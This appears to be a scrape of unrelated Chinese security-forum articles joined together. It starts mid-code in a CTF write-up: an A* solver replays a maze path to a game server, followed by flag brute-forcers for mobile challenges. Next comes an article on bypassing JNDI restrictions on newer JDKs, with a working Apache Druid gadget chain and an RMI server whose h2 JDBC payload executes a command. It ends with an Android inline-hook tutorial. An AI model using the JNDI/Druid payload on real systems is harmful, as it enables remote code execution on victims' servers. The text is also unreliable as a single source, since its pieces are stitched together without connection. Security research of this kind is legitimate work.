if not self.open:
return
#获取F值最小的节点
idx, p = self.get_best()
#找到路径,生成路径,返回
if self.is_target(p):
self.make_path(p)
return
#把此节点压入关闭列表,并从开放列表里删除
self.close.append(p)
del self.open[idx]
def make_path(self,p):
#从结束点回溯到开始点,开始点的parent == None
while p:
self.path.append((p.x, p.y))
p = p.parent
def is_target(self, i):
return i.x == self.e_x and i.y == self.e_y
def get_best(self):
best = None
bv = 100000000 #如果你修改的地图很大,可能需要修改这个值
bi = -1
for idx, i in enumerate(self.open):
value = self.get_dist(i)#获取F值
if value < bv:#比以前的更好,即F值更小
best = i
bv = value
bi = idx
return bi, best
def get_dist(self, i):
# F = G + H
# G 为已经走过的路径长度, H为估计还要走多远
# 这个公式就是A*算法的精华了。
return i.dist + math.sqrt(
(self.e_x-i.x)*(self.e_x-i.x)
+ (self.e_y-i.y)*(self.e_y-i.y))*1.2
def extend_round(self, p):
#可以从8个方向走
#xs = (-1, 0, 1, -1, 1, -1, 0, 1)
#ys = (-1,-1,-1, 0, 0, 1, 1, 1)
#只能走上下左右四个方向
xs = (0, -1, 1, 0)
ys = (-1, 0, 0, 1)
for x, y in zip(xs, ys):
new_x, new_y = x + p.x, y + p.y
#无效或者不可行走区域,则勿略
if not self.is_valid_coord(new_x, new_y):
continue
#构造新的节点
node = Node_Elem(p, new_x, new_y, p.dist+self.get_cost(
p.x, p.y, new_x, new_y))
#新节点在关闭列表,则忽略
if self.node_in_close(node):
continue
i = self.node_in_open(node)
if i != -1:
#新节点在开放列表
if self.open[i].dist > node.dist:
#现在的路径到比以前到这个节点的路径更好~
#则使用现在的路径
self.open[i].parent = p
self.open[i].dist = node.dist
continue
self.open.append(node)
def get_cost(self, x1, y1, x2, y2):
"""
上下左右直走,代价为1.0,斜走,代价为1.4
"""
if x1 == x2 or y1 == y2:
return 1.0
return 1.4
def node_in_close(self, node):
for i in self.close:
if node.x == i.x and node.y == i.y:
return True
return False
def node_in_open(self, node):
for i, n in enumerate(self.open):
if node.x == n.x and node.y == n.y:
return i
return -1
def is_valid_coord(self, x, y):
if x < 0 or x >= self.width or y < 0 or y >= self.height:
return False
#print y, x, len(test_map)
return test_map[y][x] != '#'
def get_searched(self):
l = []
for i in self.open:
l.append((i.x, i.y))
for i in self.close:
l.append((i.x, i.y))
return l
#########################################################
def print_test_map():
"""
打印搜索后的地图
"""
for line in test_map:
print ''.join(line)
def get_start_XY():
return get_symbol_XY('S')
def get_end_XY():
return get_symbol_XY('E')
def get_symbol_XY(s):
for y, line in enumerate(test_map):
try:
x = line.index(s)
except:
continue
else:
break
#print x, y
#raw_input(":")
return x, y
#########################################################
def mark_path(l):
mark_symbol(l, '*')
def mark_searched(l):
mark_symbol(l, ' ')
def mark_symbol(l, s):
for x, y in l:
test_map[y][x] = s
def mark_start_end(s_x, s_y, e_x, e_y):
test_map[s_y][s_x] = 'S'
test_map[e_y][e_x] = 'E'
def tm_to_test_map():
print list("nihao")
raw_input(":")
for line in tm:
test_map.append(list(line))
#print test_map
raw_input(":")
step_map = {(-1, 0):"a", (1, 0):"d", (0,-1):"w", (0, 1):"s"}
def getway(l, start, end):
#print start
#print end
#print l
begin = start
way = []
for x, y in l[1:]:
diff = (end[0] - x, end[1] - y)
end = (x, y)
#print diff
way.append(step_map[diff])
way = way[::-1]
print "".join(way)
def find_path(s_x, s_y, e_x, e_y, w, h):
#s_x, s_y = get_start_XY()
#e_x, e_y = get_end_XY()
a_star = A_Star(s_x, s_y, e_x, e_y, w, h)
a_star.find_path()
searched = a_star.get_searched()
path = a_star.path
#标记已搜索区域
mark_searched(searched)
#标记路径
mark_path(path)
print "path length is %d"%(len(path))
print "searched squares count is %d"%(len(searched))
#标记开始、结束点
mark_start_end(s_x, s_y, e_x, e_y)
return getway(path, (s_x, s_y), (e_x, e_y))
def build_my_map():
file_r = open("path.info", 'r')
data = file_r.read()
file_r.close()
map_info = []
map_info.append(['#' for i in xrange(499)])
index = 0
for i in xrange(497):
item = ['#']
for j in xrange(497):
#item.append(ord(data[index]))
#"""
if ord(data[index]) & 0xf == 0:
item.append('#')
else:
item.append('.')
#"""
index += 1
item.append('#')
map_info.append(item)
map_info.append(['#' for i in xrange(499)])
"""
little_map = []
for item in map_info[:30+2]:
little_map.append(item[:25+2])
map_info = little_map
#print len(map_info)
"""
global test_map
test_map = map_info
if __name__ == "__main__":
#把字符串转成列表
build_my_map()
s_x, s_y = 1,1
e_x, e_y = 497,497
w, h = e_x + 2, e_y + 2
find_path(s_x, s_y, e_x, e_y, w, h)
#print_test_map()
得到路径如下:
通过抓包发现,游戏将运行的路径按aswd发送给了服务器,最后到达终点时发送一个flag。如果作弊到达的,会发回no cheat。
path = """
ddddddddddddssddddssssssssassdddddddddsddwwwddddwwwwwwwwwddsssssssdddssasssssssaawaaaassaassssddddssssdssaassddsssassssaawaaawwdwwwaaaawwaasssssddsssssssssddwww
dddssassssassdssssssaaassdddssddddssddddssdssaaaaassssssssssssaasaawwwwwaaassssssaaaaasaaaasaassssaaaawwaaaaaaassddddssssdddsddsssddddssdssaassdssssssddssddddssssdddssssdsssddwwwdwwawwwddsddddwwddwwddddwwdddwwawwaaawwdddwwdddssssdddssdddddwwaawwdddwddsssssddssssssaaaawwaaassdssddsddwddddssssssssssaaawwwwwawaaaaawaaasaassaassaaaawwaaaassssssssddddddwwwddsssddssssssddsssssssdddddsdddwwddddddddddsssdddwwwdddwwddwwwwddwddddddsssddddwwwwddwwwwwwddddssddssdssddssasssssddwwddsdssassaasssddwddddssssssddddwwwwwddsssssddddssddsddwwwawwwawaaawwdwwdddddddssssdddwwdddwwaaawwwwawwdddddwwddwwddwddssssssaaaasaaassdddddddddddssddsddwddddddddwddddwwddsssddddsssaaaasassssdsddwwwdddddssssdsddwwwdddsssdsssaassssaaassdddssddddddssssddddssssddsddddsddssssssssaaaaaawaasssddssdssssdsdddsdsssddddddwdwwaaaawwwwdddddwwddwwddwddsssaasssddwddwdwwwwwwwdwwwddsddddwdwwwwwaawwwwwwdddsssddwwwdddddwwwwdwwwddsssssddsssddwddddwwddddwwwwdddssssdddwwwddsssdddddssssssasaawwwwaasssaaassddssaaaassssaaaaassssdsssdsssssasssaaawaaaaassdddssddsssaawaaaaaaaassssddssddddddwddsssdssaaaawwaaasaaaasssdddddddsssaaasssddssdssaaawwaaaaassdddssssdssssdddddwwwwwddsssssssaaassdddddwwdwwwwdddddssddddddwwdddwwwwdddddwwwwaawwwwddwwdddsddddddddwdddwwdddssassassasssssddwwwddwwdddssssaassdddddddsddwdwwwwdwwwwddddwddsssssaassassdddddsssssssddwdddddwwwwdwddssdddddwdddssddddddddsddssddwwwwddsdddssasssssddwwddssddwwddwwwwddssssssddwwwwwwwddwwdddssassssssdddsdddsddddddddssssdssssaaaaassssssssassdddssssdssssdssssddsssssddwwddssddwddwddsddddsssssaawwaasaaaasaaaasssdddssssddddwwwwdddssssdssssdddwddsdssasaaaasaaaaaaassdddddddddsddwddwddddddsdddddddddwwaaaawwaaaaaaaawwdddwwwddssddwwwwddsdssssdddwwddwdwwwwwaawwaaaawwdddddddddddwwwddsssssaaassdsddddsddddddddddsddwwwaaaaaaawwdddddwddsddssssssddddwwwwwwddwwdddddddssassssdsssdsssssassdssssssassdddssdddssaaaaaaawaasssssssddddddwddsssddddddwddsdssssdddsssddwwwdddssssddddddwwdwwwwddddsddddsssssddddssddssdssassssdssaaasssssssddsdddwwwwdddssssssssaaaaaaaawwaawwwwwwwwaawwwwwaassssaaaasaassssdddddwwdddssssssaaaassssdssassaasssaaaawwwaaassdssssddddsssddwwddsssddddddssdssaaawaaaawaaaaaasaawwaasssssssdsssdddddsddssdssdddssssaassssaassaasaaawaaassssdssddssaaaaaaaawwddwwaaaaasssssaawaaaaaaaasssssddwddddssssssaassssssdddsssdddsddssssssssssssdddsssdsddddwwddwwwddssddddwdddssassaaaasssaawaaaaaaaasssddwdddssasssddddsddddssddddsddssddwwwwwwaaaawwwwddddwwwddwddsssssssssassssdddddddddsssaawaaaaassssaaawaassssddddddddddsssssassdddssssssssssssaasssddddsssssaasssddwdddssassssddddsddddddsssssssaassaaaaaassaaaaaaawwwawaawwaaassdssssssddddddsddwddddsddwwddssdddds"""
path = path.replace("n", "")
from zio import *
target = ('202.120.7.132', 9999)
#target = './test'
def exp(target):
#io = zio(target, timeout=10000, print_read=COLORED(REPR, 'red'), print_write=COLORED(REPR, 'green'))
io = zio(target, timeout=10000, print_read=COLORED(RAW, 'red'), print_write=COLORED(RAW, 'green'))
for ch_t in path:
io.writeline(ch_t)
io.writeline('flag')
io.interact()
exp(target)
得到flag:
## Mobile
### Forest (150)
首先观察这个函数:
在判断相等的时候使用的长度实际上是nj和v1中较短的一个长度。而nj即为字符串” VFT}E7gy4yfE7tuG6{”。
那么在:
这里对输入进行了cc,ca,cb三种不同变换方式后进行了拼接,其中ca和cc在变化后的长度是保持不变的。
这里猜测如果输入的长度和”VFT}E7gy4yfE7tuG6{“长度相等的话。那么ca和cb两种加密方式实际上是没有任何用处的。cc的加密方式是逐位的,这里直接逐位爆破了,得到flag。
__author__ = 'bibi'
target='VFT}E7gy4yfE7tuG6{'
for i in range(len(target)):
rr=""
print "n",
for j in range(0xff):
temp=0
if j <97 or j>109:
if j >=65 and j<=77:
temp=j+13
elif j>=110 and j <=122:
temp=j-13
elif j>=78 and j <=90:
temp=j-13
elif j>=48 and j<=57:
temp=j^7
else:
temp=j^6
else:
temp=j+13
if target[i]==chr(temp):
print chr(j),
---
### lol (250)
Java层逻辑比较简单,就是调用so里面的getflag代码进行判断,返回‘1’就成功,直接分析so文件,发现里面有2个可疑的函数check和en,其实根据参数很容易判断出来,getflag函数就是IDA里面的en函数,其实看代码可以发现,en函数里面的一部分代码就是check函数,而且把check函数抠出来,单独跑功能就是比较两个字符串是否相等,从而返回‘1’或者‘0’。所以重要的是en函数。
en函数的代码是经过控制流混淆的,乍一看特别乱,如下:
但是由于找到了里面存在check函数代码,其实思路也简单,应该就是将输入字符串经过处理,然后check一下,由于里面的运算很少,逻辑是很简单的,所以先理清楚控制流逻辑,将算法还原。
为了找到控制流,我将代码抠出来,在每个重要的运算或者判断前面加上log标志,然后修改部分代码,让其成为正常的c程序, 如下:
说明:1和4都是运算逻辑,2和6都是判断逻辑
构造输入,看输出信息,如下:
可以看到流程,前面三个走了1,后面依次是2-6-1循环,由于有条指令不确定,但是其结果只能是0或者1,如下,所以两种都试下:
结果就是将前面的1替换成4,据此就看看出流程了,
for i in range(24):
if i < 3:
do 1 或者4
else:
判断 2和6
do 1或者 4
完整的python代码如下:
__author__ = "pxx"
sign = 1
aNzRol68hviis8q = [ord(c) for c in "NZ@rol68hViIs8qlX~7{6m&t"];
val_list = []
v30 = range(24)
for index in range(24):
for ch_t in range(256):
v30[index] = ch_t
v13 = 0
if index < 3:
if sign == 1:
v13 = (v30[index] & 0x26 | ~v30[index] & 0xD9) ^ 0xDE;
else:
v13 = (v30[index] & 0xF6) | ~v30[index] & 9;
else:
if v30[index] < ord('A') or v30[index] > ord('Z'):
if sign == 1:
v13 = (v30[index] & 0x26 | ~v30[index] & 0xD9) ^ 0xDE;
else:
v13 = (v30[index] & 0xF6) | ~v30[index] & 9;
#print v13
if v13 == aNzRol68hviis8q[index]:
print index, "find one:",chr(v30[index])
if sign == 0:
sign = 1
else:
sign = 0
break
#value
print v30
v30 = [chr(c) for c in v30]
print "".join(v30)
flag: | 社区文章 |
# JNDI jdk高版本绕过——Apache Druid
## 前言
> 这次发现其实来源于一个乌龙,太菜了,后面要好好总结一下JRMP,JMX等协议。
为了防止文章过短,先把一些基础知识总结一下(已有基础者直接看最后一章)。
## 基础概念
### JNDI
jndi全称是Java命名和目录接口,在我看来是一种远程的Java API。它允许客户端通过不同的服务协议去获取数据或者对象。
目前Jndi支持的一些目录和命名服务有
* LDAP
* DNS
* NIS
* RMI
* CORBA等。
## JNDI攻防史
[这篇文章](https://paper.seebug.org/942/)已经总结的很好了,但是为了前后的连贯性,所以这里再简单说一下。
### 通过RMI绑定远程对象
将RMI远程对象并绑定到RMI Registry上,RMI客户端在 lookup()
的过程中,会先尝试在本地CLASSPATH中去获取对应的Stub类的定义,并从本地加载,然而如果在本地无法找到,RMI客户端则会向远程Codebase去获取攻击者指定的恶意对象。
利用条件:
1、RMI客户端的上下文环境允许访问远程Codebase。
2、JDK 6u45、7u21之前(系统属性java.rmi.server.useCodebaseOnly限制远程codebase加载)
### 通过RMI绑定Reference,加载远程的恶意Factory类
攻击者通过RMI服务返回一个JNDI Naming
Reference,受害者解码Reference时会去我们指定的Codebase远程地址加载Factory类。
利用条件:
1、JDK 6u132, JDK 7u122, JDK 8u113 之前(系统属性
com.sun.jndi.rmi.object.trustURLCodebase、com.sun.jndi.cosnaming.object.trustURLCodebase限制从远程的Codebase加载Factory类)
### 通过LDAP绑定Reference,加载远程的恶意Factory类
攻击者通过LDAP服务返回一个JNDI Naming
Reference,受害者解码Reference时会去我们指定的Codebase远程地址加载Factory类。
利用条件:
JDK
8u191、7u201、6u211之前(系统属性com.sun.jndi.ldap.object.trustURLCodebase限制从远程的Codebase加载Factory类
)
### 当前阶段的限制绕过方式
#### 本地的Factory类
找到一个受害者本地CLASSPATH中的类作为恶意的Reference
Factory工厂类,并利用这个本地的Factory类执行命令。这个Factory类必须实现 javax.naming.spi.ObjectFactory
接口。
当前已有的通用方式都是通过org.apache.naming.factory.BeanFactory这个存在于Tomcat依赖包中的工厂类,去反射构造代码执行。
#### LDAP+反序列化
利用LDAP直接返回一个恶意的序列化对象,JNDI注入依然会对该对象进行反序列化操作,利用反序列化Gadget完成命令执行。利用限制就是需要本地有反序列化
Gadget。
## Apache Druid利用链发现之路
开篇的时候我就说到过这是个乌龙,其实是代码审计的过程中我以为能发起jndi连接(实则不行),然后jdk版本又过高,应用中没有Tomcat依赖包,且本地没有可利用的反序列化链(太惨了)。按照已有的限制绕过方式,就只能找找本地的Factory类了。把应用的依赖库拖了下来,然后打开IDEA,ctrl+H看看有哪些类实现了javax.naming.spi.ObjectFactory
接口(IDEA yyds)。
然后在审计到DruidDataSourceFactory 的时候,代码如下:
有点猫腻啊,这个,别的工厂类啥都没干,你这里咋就创建了一个DataSource。
继续跟进,发现是config函数。
在config函数中,有设置password,url,username的操作,要是能再发起一个连接,那岂不是可以用来当作jdbc攻击的入口。
继续往下看,看到这个根据init参数是否进行 初始化,我就知道八九不离十了。
一直跟进,最后在createPhysicalConnection函数中发起了JDBC连接
完整的调用链如下
createPhysicalConnection:1663, DruidAbstractDataSource (com.alibaba.druid.pool)
init:914, DruidDataSource (com.alibaba.druid.pool)
config:392, DruidDataSourceFactory (com.alibaba.druid.pool)
createDataSourceInternal:162, DruidDataSourceFactory (com.alibaba.druid.pool)
getObjectInstance:157, DruidDataSourceFactory (com.alibaba.druid.pool)
getObjectInstance:331, NamingManager (javax.naming.spi)
结合“[Make JDBC Attacks Brilliant
Again](https://www.youtube.com/watch?v=MJWI8YXH1lg&ab_channel=HackInTheBoxSecurityConference)”,我们可以根据客户端本地有哪些jdbc驱动去构造payload,如h2。
服务端恶意代码如下。
try{
Registry registry = LocateRegistry.createRegistry(8883);
Reference ref = new Reference("javax.sql.DataSource","com.alibaba.druid.pool.DruidDataSourceFactory",null);
String JDBC_URL = "jdbc:h2:mem:test;MODE=MSSQLServer;init=CREATE TRIGGER shell3 BEFORE SELECT ON\n" +
"INFORMATION_SCHEMA.TABLES AS $$//javascript\n" +
"java.lang.Runtime.getRuntime().exec('cmd /c calc.exe')\n" +
"$$\n";
String JDBC_USER = "root";
String JDBC_PASSWORD = "password";
ref.add(new StringRefAddr("driverClassName","org.h2.Driver"));
ref.add(new StringRefAddr("url",JDBC_URL));
ref.add(new StringRefAddr("username",JDBC_USER));
ref.add(new StringRefAddr("password",JDBC_PASSWORD));
ref.add(new StringRefAddr("initialSize","1"));
ref.add(new StringRefAddr("init","true"));
ReferenceWrapper referenceWrapper = new ReferenceWrapper(ref);
Naming.bind("rmi://localhost:8883/zlgExploit",referenceWrapper);
}
catch(Exception e){
e.printStackTrace();
}
客户端运行即可运行指定命令
## 总结
这条利用链还是根据之前的绕过方式去找到的,应该很少遇的着,在客户端本地没有反序列化Gadget,且不是基于tomcat的应用的情况下用的着,希望对大家能有点帮助。
## 参考
<https://paper.seebug.org/942/> | 社区文章 |
作者:GToad
作者博客:[GToad Blog](https://gtoad.github.io/2018/07/06/Android-Native-Hook-Practice/)
本文章所对应项目长期维护与更新,因为在我自己的几台测试机上用得还挺顺手的。本项目作为作者本人的一个学习项目将会长期更新以修复当前可能存在的Bug以及跟进以后Android
NDK可能出现的主流汇编模式。
## 前言
在目前的安卓APP测试中对于Native Hook的需求越来越大,越来越多的APP开始逐渐使用NDK来开发核心或者敏感代码逻辑。个人认为原因如下:
1. 安全的考虑。各大APP越来越注重安全性,NDK所编译出来的so库逆向难度明显高于java代码产生的dex文件。越是敏感的加密算法与数据就越是需要用NDK进行开发。
2. 性能的追求。NDK对于一些高性能的功能需求是java层无法比拟的。
3. 手游的兴起。虚幻4,Unity等引擎开发的手游中都有大量包含游戏逻辑的so库。
因此,本人调查了一下Android Native Hook工具目前的现状。尽管Java层的Hook工具多种多样,但是Native
Hook的工具却非常少并且在`安卓5.0以上`的适配工具更是寥寥无几。(文末说明1)而目前Native Hook主要有两大技术路线:
1. PLT Hook
2. Inline Hook
这两种技术路线本人都实践了一下,关于它们的对比,我在[《Android Native
Hook技术路线概述》](https://gtoad.github.io/2018/07/05/Android-Native-Hook/)中有介绍,所以这里就不多说了。最终,我用了`Inline Hook`来做这个项目。
本文篇幅已经较长,因此写了一些独立的学习笔记来对其中的细节问题进行解释:
1. [《Android Native Hook技术路线概述》](https://gtoad.github.io/2018/07/05/Android-Native-Hook/)
2. [《Android Inline Hook中的指令修复》](https://gtoad.github.io/2018/07/13/Android-Inline-Hook-Fix/)
3. [项目仓库](https://github.com/GToad/Android_Inline_Hook)
4. [项目案例——Arm32](https://github.com/GToad/Android_Inline_Hook_Arm_Example)
5. [项目案例——Thumb-2](https://github.com/GToad/Android_Inline_Hook_Thumb_Example)
## 目标效果
根据本人自身的使用需求提出了如下几点目标:
1. 工具运行原理中不能涉及调试目标APP,否则本工具在遇到反调试措施的APP时会失效。尽管可以先去逆向调试patch掉反调试功能,但是对于大多数情况下只是想看看参数和返回值的Hook需求而言,这样的前期处理实在过于麻烦。
2. 依靠现有的各大Java Hook工具就能运行本工具,换句话说就是最好能用类似这些工具的插件的形式加载起本工具从而获得Native Hook的能力。由于Java Hook工具如Xposed、YAHFA等对于各个版本的Android都做了不错的适配,因此利用这些已有的工具即可向目标APP的Native层中注入我们的Hook功能将会方便很多小伙伴的使用。
3. 既然要能够让各种Java Hook工具都能用本工具得到Native Hook的能力,那就这个工具就要有被加载起来以后自动执行自身功能逻辑的能力!而不是针对各个Java Hook工具找调用起来的方式。
4. 要适配Android NDK下的armv7和thumb-2指令集。由于现在默认编译为thumb-2模式,所以对于thumb16和thumb32的Native Hook支持是重中之重。
5. 修复Inline Hook后的原本指令。
6. Hook目标的最小单位至少是函数,最好可以是某行汇编代码。
## 最终方案
最后完成项目的方案是:本工具是一个so库。用Java Hook工具在APP的入口Activity运行一开始的onCreate方法处Hook,然后加载本so。
加载后,自动开始执行Hook逻辑。
为了方便叙述,接下来的Java Hook工具我就使用目前这类工具里最流行的`Xposed`,本项目的生成文件名为`libautohook.so`。
## 自动执行
我们只是用Xposed加载了这个libautohook.so,那其中的函数该怎么自动执行呢?
目前想到两个方法:
1. 利用JniOnload来自动执行。该函数是NDK中用户可以选择性自定义实现的函数。如果用户不实现,则系统默认使用NDK的版本为1.1。但是如果用户有定义这个函数,那Android VM就会在System.loadLibrary()加载so库时自动先执行这个函数来获得其返回的版本号。尽管该函数最终要返回的是NDK的版本号,但是其函数可以加入任意其它逻辑的代码,从而实现加载so时的自动执行。这样就能优先于所有其它被APP NDK调用的功能函数被调用,从而进行Hook。目前许多APP加固工具和APP初始化工作都会用此方法。
2. 本文采用的是第二种方法。该方法网络资料中使用较少。它是利用了`__attribute__((constructor))`属性。使用这个constructor属性编译的普通ELF文件被加载入内存后,最先执行的不是main函数,而是具有该属性的函数。同样,本项目中利用此属性编译出来的so文件被加载后,尽管so里没有main函数,但是依然能优先执行,且其执行甚至在JniOnload之前。于是逆向分析了一下编译出来的so库文件。发现具有`constructor`属性的函数会被登记在.init_array中。(相对应的`destructor`属性会在ELF卸载时被自动调用,这些函数会被登记入.fini_array)
值得一提的是,`constructor`属性的函数是可以有多个的,对其执行顺序有要求的同学可以通过在代码中对这些函数声明进行排序从而改变其在.init_array中的顺序,二者是按顺序对应的。而执行时,会从.init_array中自上而下地执行这些函数。所以图中的自动优先执行顺序为:main5->main3->main1->main2->main4。并且后面会说到,从+1可以看出这些函数是thumb模式编译的。
## 方案设计
先说一下使用的工具:
1. 使用`keystone`查找指定架构下汇编指令的机器码
2. 使用`MS VISIO`制作了下面的设计图
3. 调试工具用的是`IDA pro`
#### Arm32方案
现在我们的代码可以在一开始就执行了,那该如何设计这套Inline
Hook方案呢?目标是thumb-2和arm指令集下是两套相似的方案。我参考了腾讯游戏安全实验室的一篇教程,其中给出了一个初步的armv7指令集下的Native
Hook方案,整理后如下图:
###### Arm 第1步
根据/proc/self/map中目标so库的内存加载地址与目标Hook地址的偏移计算出实际需要Hook的内存地址。将目标地址处的2条ARM32汇编代码(8
Bytes)进行备份,然后用一条LDR PC指令和一个地址(共计8
Bytes)替换它们。这样就能(以arm模式)将PC指向图中第二部分stub代码所在的位置。由于使用的是LDR而不是BLX,所以lr寄存器不受影响。关键代码如下:
//LDR PC, [PC, #-4]对应的机器码为:0xE51FF004
BYTE szLdrPCOpcodes[8] = {0x04, 0xF0, 0x1F, 0xE5};
//将目的地址拷贝到跳转指令下方的4 Bytes中
memcpy(szLdrPCOpcodes + 4, &pJumpAddress, 4);
###### Arm 第2步
构造stub代码。构造思路是先保存当前全部的寄存器状态到栈中。然后用BLX命令(以arm模式)跳转去执行用户自定义的Hook后的函数。执行完成后,从栈恢复所有的寄存器状态。最后(以arm模式)跳转至第三部分备份代码处。关键代码如下:
_shellcode_start_s:
push {r0, r1, r2, r3}
mrs r0, cpsr
str r0, [sp, #0xC]
str r14, [sp, #8]
add r14, sp, #0x10
str r14, [sp, #4]
pop {r0}
push {r0-r12}
mov r0, sp
ldr r3, _hookstub_function_addr_s
blx r3
ldr r0, [sp, #0x3C]
msr cpsr, r0
ldmfd sp!, {r0-r12}
ldr r14, [sp, #4]
ldr sp, [r13]
ldr pc, _old_function_addr_s
###### Arm 第3步
构造备份代码。构造思路是先执行之前备份的2条arm32代码(共计8
Btyes),然后用LDR指令跳转回Hook地址+8bytes的地址处继续执行。此处先不考虑PC修复,下文会说明。构造出来的汇编代码如下:
备份代码1
备份代码2
LDR PC, [PC, #-4]
HOOK_ADDR+8
#### Thumb-2方案
以上是本工具在arm指令集上的Native
Hook基本方案。那么在thumb-2指令集上该怎么办呢?我决定使用多模式切换来实现(文末解释2),整理后如下图:
`虽然这部分内容与arm32很相似,但由于细节坑较多,所以我认为下文重新梳理详细思路是必要的。`
###### Thumb-2 第1步
第一步,根据/proc/self/map中目标so库的内存加载地址与目标Hook地址的偏移计算出实际需要Hook的内存地址。将目标地址处的X
Bytes的thumb汇编代码进行备份。然后用一条LDR.W PC指令和一个地址(共计8
Bytes)替换它们。这样就能(以arm模式)将PC指向图中第二部分stub代码所在的位置。由于使用的是LDR.W而不是BLX,所以lr寄存器不受影响。
`细节1`:为什么说是X Bytes?参考了网上不少的资料,发现大部分代码中都简单地将arm模式设置为8 bytes的备份,thumb模式12
bytes的备份。对arm32来说很合理,因为2条arm32指令足矣,上文处理arm32时也是这么做的。而thumb-2模式则不一样,thumb-2模式是thumb16(2
bytes)与thumb32(4
bytes)指令混合使用。本人在实际测试中出现过2+2+2+2+2+4>12的情形,这种情况下,最后一条thumb32指令会被截断,从而在备份代码中执行了一条只有前半段的thumb32,而在4->1的返回后还要执行一个只有后半段的thumb32。因此,本项目最初在第一步备份代码前会检查最后第11和12byte是不是前半条thumb32,如果不是,则备份12
byte。如果是的话,就备份10
byte。但是后来发现也不行,因为Thumb32指令的低16位可能会被误判为新Thumb32指令的开头。因此,最终通过统计末尾连续“疑似”Thumb32高16位的数量,当数量为单数则备份10
bytes,数量为偶数则备份12
bytes。这么做的原因如下:如果这个16位符合Thumb32指令的高16位格式,那它肯定不是Thumb16,只可能是Thumb32的高16位或低16位。因为Thumb16是不会和Thumb32有歧义的。那么,当它前面的16位也是类似的“疑似”Thumb32的话,可能是它俩共同组成了一个Thumb32,也可能是它们一个是结尾一个是开头。所以,如果结尾出现1条疑似Thumb32,则说明这是一条截断的,出现2条疑似Thumb32,说明它俩是一整条,出现3条,说明前2条是一条thumb32,最后一条是被截断的前部分,依此类推。用下面这张图可能更容易理解,总之:`疑似Thumb32的2
Bytes可能是Thumb32高16位或Thumb32低16位,但不可能是Thumb16`:
`细节2`:为什么Plan B是10 byte?我们需要插入的跳转是8
byte,但是thumb32中如果指令涉及修改PC的话,那么这条指令所在的地址一定要能整除4,否则程序会崩溃。我们的指令地址肯定都是能被2整除的,但是能被4整除是真的说不准。因此,当出现地址不能被4整除时,我们需要先补一个thumb16的NOP指令(2
bytes)。这样一来就需要2+8=10 Bytes了。尽管这时候选择14 Bytes也差不多,我也没有内存空间节省强迫症,但是选择这10
Bytes主要还是为了提醒一下大家这边补NOP的细节问题。 关键代码如下:
bool InitThumbHookInfo(INLINE_HOOK_INFO* pstInlineHook)
{
......
uint16_t *p11;
for (int k=5;k>=0;k--){
p11 = pstInlineHook->pHookAddr-1+k*2;
LOGI("P11 : %x",*p11);
if(isThumb32(*p11)){
is_thumb32_count += 1;
}else{
break;
}
}
//如果是的话就需要备份14byte或者10byte才能使得汇编指令不被截断。由于跳转指令在补nop的情况下也只需要10byte,
//所以就取pstInlineHook->backUpLength为10
if(is_thumb32_count%2==1)
{
LOGI("The last ins is thumb32. Length will be 10.");
pstInlineHook->backUpLength = 10;
}
else{
LOGI("The last ins is not thumb32. Length will be 12.");
pstInlineHook->backUpLength = 12;
}
//修正:否则szbyBackupOpcodes会向后偏差1 byte
memcpy(pstInlineHook->szbyBackupOpcodes, pstInlineHook->pHookAddr-1, pstInlineHook->backUpLength);
......
}
bool BuildThumbJumpCode(void *pCurAddress , void *pJumpAddress)
{
......
//LDR PC, [PC, #0]对应的thumb机器码为:0xf000f8df, NOP为BF00
if (CLEAR_BIT0((uint32_t)pCurAddress) % 4 != 0) {
BYTE szLdrPCOpcodes[12] = {0x00, 0xBF, 0xdF, 0xF8, 0x00, 0xF0};
memcpy(szLdrPCOpcodes + 6, &pJumpAddress, 4);
memcpy(pCurAddress, szLdrPCOpcodes, 10);
cacheflush(*((uint32_t*)pCurAddress), 10, 0);
}
else{
BYTE szLdrPCOpcodes[8] = {0xdF, 0xF8, 0x00, 0xF0};
//将目的地址拷贝到跳转指令缓存位置
memcpy(szLdrPCOpcodes + 4, &pJumpAddress, 4);
memcpy(pCurAddress, szLdrPCOpcodes, 8);
cacheflush(*((uint32_t*)pCurAddress), 8, 0);
}
......
}
###### Thumb-2 第2步
构造stub代码。构造思路是先保存当前全部的寄存器状态到栈中。然后用BLX命令(以arm模式)跳转去执行用户自定义的Hook后的函数。执行完成后,从栈恢复所有的寄存器状态。最后(以thumb模式)跳转至第三部分备份代码处。
`细节1`:为什么跳转到第三部分要用thumb模式?因为第三部分中是含有备份的thumb代码的,而同一个顺序执行且没有内部跳转的代码段是无法改变执行模式的。因此,整个第三部分的汇编指令都需要跟着备份代码用thumb指令来编写。
`细节2`:第二部分是arm模式,但是第三部分却是thumb模式,如何切换?我在`第一步的细节2`中提到过,无论是arm还是thumb模式,每条汇编指令的地址肯定都能整除2,因为最小的thumb16指令也需要2
Bytes。那么这时候Arm架构就规定了,当跳转地址是单数时,就代表要切换到thumb模式来执行;当跳转地址是偶数时,就代表用Arm模式来执行。这个模式不是切换的概念,换句话说与跳转前的执行模式无关。无论跳转前是arm还是thumb,只要跳转的目标地址是单数就代表接下来要用thumb模式执行,反之arm模式亦然。这真的是个很不错的设定,因为我们只需要考虑接下来的执行模式就行了。这里,本人就是通过将第三部分的起始地址+1来使得跳转后程序以thumb模式执行。
`细节3`:下方的关键代码中`ldr r3, _old_function_addr_s_thumb`到`str r3,
_old_function_addr_s_thumb`就是用来给目标地址+1的。这部分代码不能按照逻辑紧贴着最后的`ldr pc,
_old_function_addr_s_thumb`来写,而是一定要写在恢复全部寄存器状态的前面,否则这里用到的r3会错过恢复从而引起不稳定。
`细节4`:那条bic指令是用来清除`_old_function_addr_s_thumb`变量的最低位的。因为如果该Hook目标会被多次调用,那每次这个`_old_function_addr_s_thumb`都会被+1。第一次没有问题,成功变成了thumb模式,而第二次会以arm模式下偏2
bytes跳转,之后偏差越来越大,模式交叉出现。因此,本人使用bic指令来清除每次Hook调用后的地址+1效果。
`细节5`:用户自定义的Hook功能函数是有一个参数的`pt_regs *regs`,这个参数就是用`mov r0,
sp`传递的,此时r0指向的这个结构就是Hook跳转前寄存器的状态。不会受到stub或者Hook功能函数的影响。使用时`regs->uregs[0]`就是R0寄存器,`regs->uregs[6]`就是R6寄存器,`regs->uregs[12]`就是R12寄存器,`regs->uregs[13]`就是SP寄存器,`regs->uregs[14]`就是LR寄存器,`regs->uregs[15]`就是PSR寄存器(而不是PC寄存器,PC寄存器不备份)。
